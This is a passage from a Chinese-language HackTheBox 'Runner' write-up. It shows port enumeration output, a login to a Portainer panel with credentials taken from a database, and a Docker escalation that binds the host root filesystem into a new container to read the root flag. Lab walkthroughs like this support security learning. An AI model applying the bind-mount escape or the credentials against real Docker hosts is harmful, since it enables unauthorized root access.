bytes 49025060 (49.0 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:9443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5005 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
这个portainer-administration.runner.htb让人非常感兴趣
使用我们刚刚从数据库解密出来的matthew/piper123,成功登陆。

docker挂载根目录越权
首先创建一个volume,这个device选项就是我们要挂载的路径
device: /
o: bind
type: none

记住随便一个image的ID值
sha256:ca2b0f26964cf2e80ba3e084d5983dab293fdb87485dc6445f3f7bbfc89d7459
然后创建一个新容器,相关参数如下



然后就可以创建了

等一会儿创建成功,就能使用控制台了。


d6097707a20c50e1c43c859eb7b9dc7c
结束
这篇关于Runner - hackthebox的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!